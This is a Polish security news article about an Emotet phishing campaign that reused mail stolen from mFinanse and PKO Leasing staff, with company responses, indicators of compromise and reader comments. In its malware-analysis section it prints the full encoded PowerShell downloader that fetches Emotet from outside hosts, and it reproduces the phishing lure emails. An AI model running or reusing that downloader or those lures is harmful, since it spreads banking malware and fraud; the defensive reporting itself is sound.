25/9/2019

Bardzo byśmy chcieli, aby 4 z rzędu artykuł publikowany na Niebezpieczniku nie był o usługach związanych z mBankiem, ale… wygląda na to, że powiązana z mBankiem spółka mFinanse S.A. została zhackowana. To samo spotkało również konkurencję — spółkę PKO Leasing S.A.

Ktoś co najmniej miesiąc temu uzyskał dostęp przynajmniej do skrzynek e-mailowych kilku pracowników tych dwóch firm. Włamywacze weszli w posiadanie zarówno korespondencji z klientami (dotyczącej kredytów, a tego typu konwersacje jak wiemy potrafią zawierać dość wrażliwe informacje i nierzadko dane osobowe) jak również samych adresów e-mail klientów. Jak długo przestępcy prowadzili nasłuch i jakie informacje jeszcze wykradi? To sprawa otwarta…

Skąd wiemy o tym incydencie? Od osób, które otrzymały złośliwe e-maile zawierające cytaty z korespondencji z doradcami PKO Leasing i mFinanse.

Ktoś zaatakował pożyczkodawców, aby wykraść informacje o ich klientach a potem ich okraść



Po raz pierwszy o tej ciekawej kampanii dowiedzieliśmy się od klienta PKO Leasing, który prowadzi profil TVΠ Korea na Twitterze:

Nie jest prawdą, że zainfekowane zostały serwery PKO Leasing, bo atak polegał na czymś innym — ale zacznijmy od początku. Oto jak wyglądał przykładowy e-mail z tej kampanii (każdy ze znanych nam poszkodowanych dostał po kilka różnych wiadomości):

Zwróćcie uwagę, że wiadomość od przestępcy podszywającego się pod p. Annę, faktyczną pracowniczkę PKO Leasing zawiera cytat z poprzedniej — prawdziwej — wiadomości jaką ofiara wcześniej faktycznie wysłała p. Annie. Z tego wniosek, że przestępcom udało się wykraść co najmniej korespondencję PKO Leasing z klientami.

Informacje o podobnym ataku otrzymaliśmy też od klientów i dostawców usług dla spółki mFinanse (generalnie narażeni są wszyscy, którzy kiedykolwiek wymieniali e-maile z pracownikami mFinanse, którzy zostali zhackowani).

W przypadku mFinanse przestępcy również kontaktowali się z ofiarami podszywając się pod tożsamość prawdziwych pracowników spółki:

From: “Katarzyna.K[ciach]@mfinanse.pl” asesoria@valerodiaz.com

Date: 24 September 2019 at 10:33:06 CEST

Subject: Lista dokumentówWitam serdecznie,

W nawiązaniu do rozmowy zgodnie z podanym przez Panią adresem e-mail przesyłam ofertę.

pozdrawiam,

K[ciach] Katarzyna

Ofiary otrzymywały też taką treść:

From: K[ciach] Katarzyna export@dayalssteels.com

Date: [] September 2019

Subject: Re: [Cytat tematu klienta]Dzień Dobry Państwu,

Przesyłam harmonogram płatności.

Pozdrawiam, PozdrawiamK[ciach] Katarzyna

——– Oryginalna wiadomość ——–

[treść e-maila ofiary do mFinanse sprzed kilku tygodni]

Niektóre z ofiar informowały nas, że otrzymały e-maila po… niemiecku (z cytatem ich polskiej korespondencji), a w jednym przypadku wyglądało to tak:

“email nie przyszedł z domeny mfinanse.pl, lecz z innych. Prawdziwy [był] natomiast temat wiadomości. [Ofiara — dop. red.] faktycznie wysłała do Pana Grzegorza J.[ciach] z mFinanse wiadomość o takim temacie [jak w otrzymanej fałszywej wiadomości] około miesiąca temu.”

Chodziło o kradzież pieniędzy z rachunków bankowych?



Obie wiadomości, choć podszywają się pod faktycznych pracowników PKO Leasing i mFinanse, są wysyłane z serwerów pocztowych firm trzecich. Zawierają też załączniki, odpowiednio:

-

Instrukcje_150144883_19_09_2019.doc,

Projekt_umowy 0391310451 23 09 2019.doc

Zeskanowany_dokument_9543481_24_09_2019.doc.

Załączniki są oczywiście złośliwe. Po otworzeniu zachęcają do uruchomienia makr:

Następnie wywoływany jest powershell:

powershell -encod JABmAHEAdwA2AG0AdwBCAD0AJwBhAFgAbgBtAEwASwBfADAAJwA7ACQASg

B3AHQAcwBYAHIASAAgAD0AIAAnADUANAA4ACcAOwAkAHUAdwBEAGwAOABpAD0AJwBsAGsAMwBqAGQAaQBp

AHQAJwA7ACQAdABjADAAWgB3AHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcAC

cAKwAkAEoAdwB0AHMAWAByAEgAKwAnAC4AZQB4AGUAJwA7ACQATwBwADkAdwBfAFMAPQAnAGkAbABqAHQA

WQBKADMAagAnADsAJABzAGMAVQBpAGgAXwA9ACYAKAAnAG4AZQAnACsAJwB3ACcAKwAnAC0AbwBiAGoAZQ

BjACcAKwAnAHQAJwApACAAbgBFAHQALgB3AEUAYgBjAGwASQBlAG4AVAA7ACQATABUAGoAMgBaAFMAdQB3

AD0AJwBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBjAGgAZQBmAGUAbABhAGQAbABlAHYAaQAuAGMAbwBtAC

8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAG4AMgBkADMANQA2ADAALwBAAGgAdAB0AHAAcwA6AC8ALwB3AHcA

dwAuAGEAdABjAGgAZQBjAC4AYwBvAG0ALwB3AG8AcgBkAHAAcgBlAHMAcwAvADkAMwB2ADIAMQAvAEAAaA

B0AHQAcABzADoALwAvAGEAcABsAHMAbwBsAHUAdABpAG8AbgBzAG8AbgBsAGkAbgBlAC4AYwBvAG0ALwB0

AHcAdgBzAC8AMwAwADAANgA2ADYALwBAAGgAdAB0AHAAcwA6AC8ALwB0AHYAagBvAHYAZQBtAC4AbgBlAH

QALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA4AG4AcAA0AC8AQABoAHQAdABwAHMAOgAvAC8AdwB3AHcA

LgBmAGEAcgBhAHcAZQBlAGwALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvADUAZQBtAHcANg

AyADIALwAnAC4AIgBTAHAATABgAGkAVAAiACgAJwBAACcAKQA7ACQAagBNADAARAB6AE8ANABPAD0AJwBJ

AEkAbwBjAFAAMwBSAGwAJwA7AGYAbwByAGUAYQBjAGgAKAAkAHoAagBuAE4AMQBJAFkAIABpAG4AIAAkAE

wAVABqADIAWgBTAHUAdwApAHsAdAByAHkAewAkAHMAYwBVAGkAaABfAC4AIgBkAE8AVwBOAGAATABgAG8A

QQBEAGAARgBJAEwAZQAiACgAJAB6AGoAbgBOADEASQBZACwAIAAkAHQAYwAwAFoAdwB6ACkAOwAkAG8Adw

BKAE8AOQBhAD0AJwBKAHQAcAA5AEIAcwBGAGgAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAJwAr

ACcAdAAnACsAJwBlAG0AJwApACAAJAB0AGMAMABaAHcAegApAC4AIgBMAGUAbgBgAEcAdABoACIAIAAtAG

cAZQAgADIAMgA3ADUAMgApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMA

XQA6ADoAIgBzAFQAYABBAHIAdAAiACgAJAB0AGMAMABaAHcAegApADsAJABsADcAdgBwAGsAaQBjADkAPQ

AnAGIANABSAFAAVwBEADMAJwA7AGIAcgBlAGEAawA7ACQARgBXAEEANQBEADYATQBOAD0AJwBTAHQAdABF

AHQAaABMAEIAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAaQBqAGQASABoAG8AMgA9ACcAaQBvAE8AaQBZAE

cAagB0ACcA



który łączy się do poniższych serwerów:

…z których pobiera trojana Emotet. Ten może przejąć kontrolę nad sesją bankowości online ofiary i w konsekwencji okraść ją z jej pieniędzy. Przestępcy mogą też wykradać za jego pomocą inne dane z dysku ofiary (np. treści e-maili i książki kontaktowe) a także szyfrować pliki użytkownika aby potem domagać się okupu za ich odszyfrowanie.



Z próbką dziś, czyli 4 dni po pierwszych atakach, całkiem nieźle radzi sobie większość antywirusów:



jak i poczta Google (co nie dziwi, bo GMail to najlepszy i najbezpieczniejszy wybór dla przeciętnego internauty) a także przeglądarki internetowe:

Co na to mFinanse?

Oto jakie pytania zadaliśmy zespołowi prasowemu mBanku:

1. Czy Bank jest świadomy incydentu dotyczącego mFinanse, w wyniku którego przestępcy pozyskali dane klientów mFinanse?

Jeśli tak, to:

2. Jak konkretnie doszło do przejęcia kontroli nad skrzynkami pracowników mFinanse?

3. Jakie informacje na temat klientów przejęli atakujący?

4. Kiedy incydent miał miejsce?

5. Czy mFinanse/mBank powiadomił poszkodowanych?

6. Co grozi osobom, które myśląc iż korespondują z pracownikiem mFinanse otworzyły złośliwy załącznik?

7. Czy Bankowi znane są inne firmy z sektora finansowego, które padły ofiarą podobnego incydentu w ostatnich dniach?

Bank poprosił nas o przedłużenie czasu na przygotowanie odpowiedzi. A oto odpowiedź, jaką uzyskaliśmy od Kingi Wojciechowskiej, eksperta ds. relacji z mediami mBanku:

Wiemy o ataku cyberprzestępców na spółkę mFinanse. Wyjaśniamy sytuację i pracujemy intensywnie by zapobiec jej potencjalnym konsekwencjom. Priorytetem w tej sprawie jest ochrona wszelkich danych i informacji przetwarzanych przez mFinanse. O sprawie poinformujemy uprawnione organy zgodnie z przepisami prawa.

OPSEC 10/10.

Co na to PKO Leasing?

Te same pytania przesłaliśmy także do PKO Leasing. Ta spółka rownież poprosiła nas o wydłużenie czasu na przygotowanie odpowiedzi i dziś po godz. 14:00 przesłała nam następującą wiadomość:

1. Czy PKO Leasing jest świadoma incydentu w wyniku którego przestępcy pozyskali dane klientów PKO Leasing?

PKO Leasing jest świadome incydentu bezpieczeństwa i niezwłocznie podjęło jego obsługę.2. Jak konkretnie doszło do przejęcia kontroli nad skrzynkami pracowników PKO Leasing?

Nie stwierdzono przejęcia kontroli nad skrzynkami pracowników PKO Leasing.3. Jakie informacje na temat klientów przejęli atakujący?

Incydent miał ograniczony zasięg. Doszło do wycieku fragmentów korespondencji mailowej, którą prowadziło naszych siedmiu pracowników, nieposiadających uprawnień uprzywilejowanych do systemów Spółki. Sprzęt biorący udział w incydencie został zabezpieczony. Przeprowadzony audyt zewnętrzny potwierdził brak podejrzanej aktywności w infrastrukturze spółki.4. Kiedy incydent miał miejsce?

Do incydentu doszło w maju br.5. Czy PKO Leasing powiadomił poszkodowanych?

W związku z informacjami z ostatniego tygodnia o tym, że wysyłane są maile do osób spoza naszej organizacji podszywające się pod pracowników PKO Leasing natychmiast podjęliśmy działania informujące klientów o sytuacji. Na stronie www oraz portalu klienta zamieszczone zostały odpowiednie komunikaty z prośba o zgłaszanie tego typu zdarzeń do Spółki.6. Co grozi osobom, które myśląc iż korespondują z pracownikiem PKO Leasing? otworzyły złośliwy załącznik?

Obecnie obserwujemy kampanie phishingowe, w których dodatkowo wykorzystywane są złośliwe załączniki. W związku z tym ostrzegamy naszych klientów, by w komunikacji z PKO Leasing weryfikowali poprawność domeny nadawcy korespondencji. Jeśli ktoś otworzył załącznik lub ma podejrzenie, że otrzymał fałszywą korespondencję, prosimy o pilny kontakt z infolinią.7. Czy PKO Leasing znane są inne firmy z sektora finansowego, które padły ofiarą podobnego incydentu w ostatnich dniach?

Nie komentujemy tego zagadnienia.

Możemy tylko zgadywać, jak “bez przejęcia skrzynek e-mail pracowników” doszło do “wycieku fragmentów korespondencji e-mailowej“… Stwierdzenie braku podejrzanej aktywności w “infrastrukturze spółki” zapewne oznacza, że sprzęt tych “pracowników, nieposiadających uprawnień uprzywilejowanych” nie jest przez PKO Leasing traktowany jako element infrastruktury. No cóż, infrastruktura to faktycznie pojemne i szeroko-definiowalne pojęcie.

Gdybyśmy mieli strzelać, strzelilibyśmy, że tych 7 pracowników kliknęło nie w to co powinni kliknąć, zainfekowało swoje komputery i ich korespondencja wyciekła z “lokalnego” Outlooka lub innego klienta poczty. Tu warto nadmienić, że zazwyczaj jeśli malware ma dostęp do urządzenia ofiary, w tym do lokalnego klienta poczty, który odbiera e-maile z firmowej (nie)infrastruktury, to ten malware ma też dostęp do loginu i hasła do konta pracownika w firmowej (nie)infrastrukturze.



Na stronach PKO Leasing rzeczywiście znaleźliśmy informacje z ostrzeżeniem o atakach, w których przestępcy podszywają się pod pracowników spółki. Firma nie wspomina tam jednak, że ataki są związane z nieuprawnionym pozyskaniem danych osobowych klientów (i treści korespondencji) w wyniku udanego ataku na pracowników PKO Leasing…

To bardzo sprytny atak!

Niniejszy atak jest bardzo sprytny. Wzięcie na cel instytucji finansowych (oraz ich klientów) to dotarcie do grupy, która ma pieniądze. Odwołanie do poprzednich wiadomości podnosi zaufanie do zawartych w wiadomościach załącznikach. Waga sprawy, tj. kredyt, leasing i chęć jego pozyskania często zaślepia zdrowy rozsądek do tego stopnia, że ktoś faktycznie może kliknąć. W końcu prośby o wypełnienie formularza, podesłanie “planu spłaty rat” to dokumenty, które każdy otworzy w ramach takiej konwersacji. Przecież rozmawia ze swoim doradcą, którego dane kojarzy.

Generalnie przestępcom dajemy 9/10, zabierając punkt za to, że e-maile w ramach tych kampanii nie zostały wysłane z prawdziwych, zhackowanych wcześniej skrzynek pracowników mFinanse i PKO Leasing — a mogły! (por. Oficjalne serwery Ergo Hestia wykorzystane do sprytnego ataku na Polaków).

Pracownicy banków (i instytucji finansowych) też mogą być ofiarami

Jak widać na przykładzie powyższego incydentu — nawet pracownicy szacownych instytucji finansowych, które łożą na bezpieczeństwo mogą stać się ofiarami przestępców. I co ważne — mogli mieć najnowszego antywirusa, bo wcale nie musieli oni w nic klikać (choć w przypadku Emoteta, to właśnie od klikania w malware się zaczyna).

Zauważmy jednak, że jeśli do skrzynek pocztowych pracowników da się dostać “z internetu” (np. przez webmaila), to ci pracownicy mogą zostać sphishowani i żaden system antywirusowy czy “end point protection” na to nie zareaguje. Wyleci wszystko to, co pracownik miał na skrzynce pocztowej, korespondencja z klientami, wzory pism, raporty, książka kontaktowa (zawierająca nie tylko dane klientów, ale i współpracowników, co ułatwia penetrację firmy). Kontrolując e-maila pracownika, przestępcy mogą też “zresetować” dostępy do wszystkich usług, które ten założył na ten adres e-mail i nie zabezpieczył przy pomocy dwuskładnikowego uwierzytelnienia.

Wiemy jakie to proste — sami od lat z powodzeniem atakujemy tak polskie i zagraniczne firmy, kiedy w ramach testów penetracyjnych realizujemy ataki socjotechniczne, których elementem jest phishing. Na nasze fałszywe e-maile nabierają się i mocno techniczni kierownicy działów IT i wybitnie wyedukowani w kwestiach phishingu specjaliści ds. bezpieczeństwa i “zwykłe” księgowe. Absolutnie każdy może być ofiarą dobrze przygotowanego phishingu. Dlatego warto wiedzieć jak się jak go poznać, jak się przed nim zabezpieczyć i jak poprawnie na niego reagować.

Dowiedz się, jak zabezpieczyć swoje dane i pieniądze przed cyberprzestępcami. Wpadnij na nasz kultowy ~3 godzinny wykład pt. "Jak nie dać się zhackować?" i poznaj kilkadziesiąt praktycznych i przede wszystkim prostych do zastosowania porad, które skutecznie podniosą Twoje bezpieczeństwo i pomogą ochronić przed atakami Twoich najbliższych. Uczestnicy tego wykładu oceniają go na: 9,34/10!

Na ten wykład powinien przyjść każdy, kto korzysta z internetu na smartfonie lub komputerze, prywatnie albo służbowo. Wykład prowadzimy prostym językiem, wiec zrozumie go każdy, także osoby spoza branży IT. Dlatego na wykład możesz spokojnie przyjść ze swoimi rodzicami lub mniej technicznymih znajomych. W najbliższych tygodniach będziemy w poniższych miastach:

- WARSZAWA, 9 maja 2024 -- kliknij tu aby się zapisać!

- KRAKÓW, 18 kwietnia 2024 -- kliknij tu aby się zapisać!

- WROCŁAW, 20 czerwca 2024 -- kliknij tu aby się zapisać!

- ŁÓDŹ, 21 czerwca 2024 -- kliknij tu aby się zapisać!

- KATOWICE, 28 czerwca 2024 -- kliknij tu aby się zapisać!

Co na to RODO? I klienci/partnerzy mFinanse oraz PKO Leasing?

Z naszych informacji wynika, że żadna ze spółek, ani mFinanse ani PKO Leasing, nie informowała jeszcze klientów o tym, że ich dane (co najmniej e-mail) oraz informacje (zawarte w korespondencji) zostały wykradzione. Teoretycznie nie musi — RODO wcale tego nie wymaga. Choć ciężko będzie poszkodowanym nie zauważyć, że coś jest nie tak… Dostają przecież od przestępców fragmenty swoich starych wiadomości kierowanych do doradców z konkretnej firmy. Nikt inny niż ta (i tylko ta) firma nie powinien ich mieć.

Wiemy też, że w fałszywych e-mailach wykorzystywane są treści, które do spółki mFinanse były wysyłane zaledwie 4 tygodnie temu, więc przestępcy mieli dostęp do “świeżych” e-maili co najmniej dwóchczterech pracowników. Pana Grzegorza J, Jacka, Stanisława P. i Katarzyny K. Jak długo? Tego nie nie wiadomo… Atak na mFinanse nie musi być związany z atakiem na PKO Leasing, który — wedle spółki — miał miejsce w maju 2019 i dotknął 7 pracowników.

Ale to nie wszystko! Na komputerach doradców klienci logowali się do swoich kont w bankach…

Ten akapit został dopisany już po publikacji artykułu, na podstawie informacji z tego komentarza.

Przychodzi klient do doradcy – loguje sie na swoje konto w banku i sciaga ostatnie 6 wyciagow z swojego konta (pracuje na laptopie doradcy). Wyciagi zostaja na laptopie w katalogu downloads. Mozna sobie w trakcie takiej operacji zobaczyc liste wszystkich klientow i ich wyciagi. Skopiowac, wgrac na dropbox, onedrive, co tam kto woli. Nie trzeba byc hackerem. W trakcie jak Pani zostawia odblokowany komputer i drukuje te wyciagi na drukarce obok zostawia klienta z dostepem do absolutnie wszytkiego. To nie SF – to rzeczywistosc. Tak to wyglada w mFinanse.

Jak wskazuje jeden z naszych Czytelników, zakres pozyskanych przez przestępców danych może być większy niż sadziliśmy. Komputery niektórych doradców mFinanse miały być udostępniane klientom, którzy — aby wykazać zdolność kredytową — logowali się z nich na swoje konta w banku. To oznacza, że zainfekowane komputery doradców mogły przechwycić te hasła, a w krytycznym przypadku nawet przeprowadzić atak na klienta w trakcie wizyty u doradcy!

Czytelnik wspomina też o tym, że ponieważ ten sam komputer był udostępniany wielu klientom, na jego dysku można było znaleźć “wyeksportowane” dane z kont innych klientów.

Dostałeś takiego e-maila?

Jeśli dostałeś podejrzaną wiadomość od pracowników mFinanse lub PKO Leasing, to

- (jeśli ją otworzyłeś) odłącz komputer od sieci i przeskanuj oprogramowaniem antywirusowym. Zrób też na wszelki wypadek kopie bezpieczeństwa najważniejszych danych (mogą zostać zaszyfrowane) i pozmieniaj hasła dostępowe do wszystkich kont, do których logowałeś się z tego komputera. Dane na tym komputerze (i skrzynkach e-mail, jakie miałeś na nim skonfigurowane) traktuj jako publicznie dostępne.

- daj nam znać (nie forwarduj wiadomości z mFinanse i PKO Leasing, bo nasze serwery i tak je zablokują — po prostu odezwij się do nas na emotet@niebezpiecznik.pl i napisz z którego miesiąca/dnia pochodzi cytowana w wiadomości treść).

Z tego miejsca dziękujemy też wszystkim Czytelnikom, którzy w weekend przesłali juz do nas sygnały w tej sprawie. To dzięki Wam możemy wpadać na ślady takich incydentów jak ten i informować o nich poszkodowanych. Jeśli kiedykolwiek traficie na coś podejrzanego, dajcie nam znać przez ten formularz, lub mailowo na adres redakcja@niebezpiecznik.pl — z chęcią zbadamy dla Was temat.

IOC (dla tych bardziej technicznych)

Ponieważ z ww. spółkami często kontaktują się także firmy, a przede wszystkim ich działy księgowości, poniżej zamieszczamy IOC. Warto pod ich kątem sprawdzić swoje logi, aby nie dopuścić do ziszczenia się scenariusza ataku, w którym to “dzięki” obsługującej nas instytucji finansowej jesteśmy infekowani i tracimy pieniądze, które od tej instytucji otrzymaliśmy.

Plik “[imie nazwisko] – 1034218.doc”

sha256 bfb64df62d034549ccfd3f5fb0d64b5f740f27534bc56b900606bdceeca15b8e

sha1 1fc9d920a75092b873884ccd10f0250ff038bc4b

md5 54d72a9b9cc54805f3ec158325f035a8

DNS:

domain tvjovem.net

domain www.chefeladlevi.com

domain www.atchec.com

domain aplsolutionsonline.com

domain www.faraweel.com

Połączenia:

ip 166.62.108.43

ip 88.218.117.52

ip 192.95.29.89

ip 45.197.65.103

ip 192.34.63.180

SMTP:

grupobiblioteca.es

formenteravacaciones.com

proyecta.net.pe

valerodiaz.com

IOC jest więcej. Podobne ataki w ramach tej kampanii (choć nie w kontekście spółek mFinanse i PKO Leasing) zaobserwowali też nasi przyjaciele z CERT Orange. Dzięki ich uprzejmości możemy podzielić się z Wami zebranymi przez nich IOC — jest ich sporo i są do pobrania stąd: latest_IOC

Aktualizacja 26.09.2019, 11:53

Relacja jednego z aktualnych klientów mFinanse:

Akurat jestem w trakcie procesu uzyskania kredytu hipotecznego z pomocą mFinanse (…) Na chwilę obecną, wszyscy pracownicy dostali mailing na temat otwierania niebezpiecznych załączników. 24.09 pracownicy mięli problem z dostępem do skrzynek (pewnie [security] w akcji), a potem od strony serwera pocztowego wprowadzili blokady wysyłania i odbierania plików .doc i .docx (możecie to sprawdzić próbując wysłać .doca na jakikolwiek adres z domeny mfinanse – od razu odrzuca). Z tego co wiem, pracownicy muszą połączyć się z VPN-em, aby mieć dostęp do poczty (nie wiem, czy będąc w biurze też). Spora część pracowników to kontraktorzy, więc często pracują zdalnie z domu.

Co do wzmianki o logowaniu do konta bankowego w placówce mBanku w celu pobrania wyciągów, to walczyłem z nimi w tej sprawie z dwa tygodnie i odpuściłem. Pracownicy nie widzieli w tym niczego złego. Kiedy pytałem o to w Credit-Agricole i Nest Bank, to powiedzieli, abym się na to nie godził. U nich zwykły wydruk wystarczył. Rozumiem, że czasami ktoś może spreparować dokumenty, ale nadal myślę, że jest to bardzo niedobra praktyka.

O incydencie mBank poinformowaliśmy 24 września.

Aktualizacja 25.10.2019, 11:54

Jeden z naszych Czytelników, ofiara tego ataku, otrzymał taką odpowiedź mBanku na swoją reklamację, w której chciał się dowiedzieć jakie jego dane mogły wyciec (dziś mija 30 dni :) —

Dzień dobry,

przykro mi, niestety negatywnie rozpatrzyliśmy Pana reklamację. Nie możemy przekazać Panu szczegółowych informacji o danych jakie mogły zostać przechwycone z serwerów naszego partnera, firmy mFinanse S.A. Prosimy, by pytania dotyczące tej sytuacji kierował Pan do Inspektora Ochrony Danych mFinanse S.A. pod adresem: rodo@mfinanse.pl.Zapewniamy, że bezpieczeństwo naszych klientów oraz ich danych jest dla nas sprawą najwyższej wagi. Wszelkie sygnały dotyczące naruszenia danych traktujemy bardzo poważnie. Jeśli obawia się Pan, ze Pana dane mogły zostać przechwycone, zalecamy by zastrzegł Pan swój dokument tożsamości. Prosimy też, by pamiętał Pan o regularnej zmianie haseł do serwisów internetowych. W ramach bezpieczeństwa powinien Pan stosować różnorodne hasła. Dane do logowania do naszego serwisu transakcyjnego są poufne. Prosimy by odpowiednio je Pan zabezpieczył, tj., nie zapisywał nigdzie loginu i hasła i nie przekazywał ich innym osobom (nawet rodzinie). Powinien Pan też zwrócić szczególną uwagę, na linki zamieszczone w komunikatach, które Pan otrzymuje. Nie powinien Pan korzystać z zamieszczonych w sieci odnośników do innych stron, jeśli nie ma Pan pewności, ze pochodzą z zaufanego źródła. (…)

Informację o tym zdarzeniu firma mFinanse S.A. zgłosiła Prezesowi Urzędu Ochrony Danych Osobowych. Sprawa została także zgłoszona organom ścigania. Zapewniamy, że sprawa jest traktowana przez naszego partnera jako priorytetowa.

Jest nam bardzo przykro z powodu tej sytuacji. Jeśli poniósł Pan jakiekolwiek koszty finansowe z powodu tego zdarzenia, prosimy, aby je Pan udokumentował. Będziemy mogli wtedy rozpatrzyć ewentualny zwrot udokumentowanej przez Pana straty.

Może Pan odwołać się od tej decyzji w terminie 30 dni od daty jej otrzymania. W załączniku, który jest częścią przesłanej odpowiedzi, znajdzie Pan szczegółowe informacje na ten temat.

Sugerujemy aby — zgodnie z sugestią mBanku — takie pytania przesyłać do mFinanse. Natomiast pozytywna informacja dla osób, które kliknęły, zainfekowały się i zostały okradzione. Udokumentujcie to i przekażcie mBankowi, wygląda na to, że bank jest chętny zwracać pieniądze.

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów!

Weź udział z kolegami w jednym z naszych 8 cyberwykładów. Wiedzę podajemy z humorem i w przystępny dla każdego pracownika sposób. Zdalnie lub u Ciebie w firmie. Kliknij tu i zobacz opisy wykładów! Każdy powinien zobaczyć te webinary! Praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy oraz darmowy webinar.

Każdy powinien zobaczyć te webinary! Praktyczna wiedza i zrozumiały język. 6 topowych tematów — kliknij tutaj i zobacz szczegółowe opisy oraz darmowy webinar.

Mam leasing w PKO ale nie dostałem żadnego emaila od nich. Ani systemowego ani fałszywego. Może dlatego, że nie prowadziłem z konsulatantami żadnej korespondencji?

“Generalnie przestępcom dajemy 9/10, zabierając punkt za to, że e-maile w ramach tych kampanii nie zostały wysłane z prawdziwych, zhackowanych wcześniej skrzynek pracowników mFinanse i PKO Leasing — a mogły! ”

A może bali się, że wpadną w skanowanie poczty wychodzącej antywirusem?

Jak można punktować działania przestępców? Po co ta fascynacja? Trwa chyba od czasów torowiska

Jak firmy mają się zabezpieczyć przed podszywaniem się pod ich pracowników poprzez wpisywanie ich danych jako nadawców wiadomości email? Wiele adresów email jest publicznie dostępne/łatwe do odgadnięcia

“Jak firmy mają się zabezpieczyć przed podszywaniem się pod ich pracowników poprzez wpisywanie ich danych jako nadawców wiadomości email? Wiele adresów email jest publicznie dostępne/łatwe do odgadnięcia”

Ale wyłudzacze nie wiedzą

– z kim dany człowiek prowadził korespondencję

– jakich tematów dotyczyła

Ustawić SPF i DKIM? Ale na sytuację jak tutaj nic nie pomoże, jak mają prawdziwy login+hasło do SMTP.

Aha, czyli kolejna darmowa kasa dla zbędnego uodo.

Grzywna jest nakładana za niepoinformowanie o wycieku, a nie za sam wyciek. W przypadku przepisowego poinformowania ofiar grzywnej nie ma.

“Grzywna jest nakładana za niepoinformowanie o wycieku, a nie za sam wyciek”

Z uzasadnienia kary dla more.net wynika zupełnie coś innego. Tam jest wprost napisane, że dostali za nieadekwatne zabezpieczenia do ryzyka i brak procedur.

@Niebiezpiecznik To jak to w końcu jest?

Coś jak “clone phishing”: https://pl.wikipedia.org/wiki/Phishing#Typy_phishingu

“IOC” “OPSEC 10/10.”

Czy możecie rozwijać skróty w artykułach?

https://bit.ly/2mDcqD0

https://bit.ly/2nd16xM

